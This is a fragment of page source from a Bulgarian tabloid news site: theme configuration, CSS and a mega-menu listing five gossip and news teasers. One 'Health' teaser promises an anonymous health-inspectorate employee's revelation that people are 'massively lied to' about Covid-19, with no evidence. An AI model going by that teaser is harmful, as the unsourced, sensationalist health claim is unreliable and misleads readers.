block_tdi_76_396.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_76_396","tdc_css_class_style":"tdi_76_396_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_76_396"}';
block_tdi_76_396.td_column_number = "3";
block_tdi_76_396.block_type = "tdb_header_mega_menu";
block_tdi_76_396.post_count = "5";
block_tdi_76_396.found_posts = "2248";
block_tdi_76_396.header_color = "";
block_tdi_76_396.ajax_pagination_infinite_stop = "";
block_tdi_76_396.max_num_pages = "450";
tdBlocksArray.push(block_tdi_76_396);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_76_396 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_76_396" data-td_block_id="tdi_76_396"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_76_396" data-td_block_id="tdi_76_396"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_9df td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_9df" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_9df{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_9df .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_9df{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_9df .tdb-search-txt{
                    top: 0px;
                }.tdi_77_9df .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_9df .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_9df .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_9df .tdb-drop-down-search-inner,
                .tdi_77_9df .tdb-search-form,
                .tdi_77_9df .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_9df .tdb-head-search-form-input,
                .tdi_77_9df .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_9df .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_9df .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_9df .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_9df .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_9df .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_9df .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_9df .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_9df .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_9df .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_9df .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_9df .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_9df .result-msg,
                .tdi_77_9df .result-msg a{
                    color: #266fef;
                }.tdi_77_9df .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_9df .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_9df .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_9df .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_9df .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_9df .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_9df .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_9df .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_9df .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_9df .entry-thumb{
					background-position: center 20%;
				}.tdi_77_9df .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_9df .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_9df .td-image-container,
				.ie11 .tdi_77_9df .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_9df .td-module-meta-info,
				.ie11 .tdi_77_9df .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_9df .td-post-vid-time{
					display: block;
				}.tdi_77_9df .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_9df .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_9df .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_9df .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_9df .td-read-more{
					display: none;
				}.tdi_77_9df .entry-review-stars{
					display: none;
				}.tdi_77_9df .td-icon-star,
                .tdi_77_9df .td-icon-star-empty,
                .tdi_77_9df .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_9df .td-module-comments{
					display: none;
				}.tdi_77_9df .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_9df .td-post-category:hover{
					color: #000000;
